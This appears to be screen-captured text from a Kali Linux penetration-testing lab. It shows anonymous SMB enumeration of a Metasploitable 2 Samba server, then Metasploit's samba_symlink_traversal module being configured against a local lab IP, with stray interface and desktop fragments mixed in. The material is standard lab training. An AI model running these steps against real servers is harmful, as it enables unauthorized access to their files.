 Oracle VM VirtualBox Manager
Kali (Fresh installation) [Running] - Oracle VM VirtualBox
Applications Places Sun Jun 18, 10:32 AM root
root@kali: ~
File Edit View Search Terminal Help
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
Server Comment
--------- -------
METASPLOITABLE metasploitable server (Samba 3.0.20-Debian)
Workgroup Master
--------- -------
WORKGROUP
root@kali:~# service postgresql start
[ ok ] Starting PostgreSQL 9.1 database server: main.
root@kali:~# msfconsole -q
msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBSHARE yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the
root filesystem
msf auxiliary(samba_symlink_traversal) > set RHOST 192.168.1.17
RHOST => 192.168.1.17
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
root@kali: ~
KALI LINUX™
“the quieter you become, the more you are able to hear”
Details Snapshots
Preview
on, please visit:
08:00:27:7f:71:3a
st:192.168.1.255 Mask:255.255.255.0
fe7f:713a/64 Scope:Link
AST MTU:1500 Metric:1
ped:0 overruns:0 frame:0
ped:0 overruns:0 carrier:0
0
bytes:6838 (6.6 KB)
f0000000-f0020000
55.0.0.0
ost
436 Metric:1
ped:0 overruns:0 frame:0
ped:0 overruns:0 carrier:0
X bytes:19393 (18.9 KB)
Right Ctrl
Oracle VM VirtualBox ... Kali (Fresh installation... Metasploitable 2 [Run... Debut Professional by... ENG 10:32 AM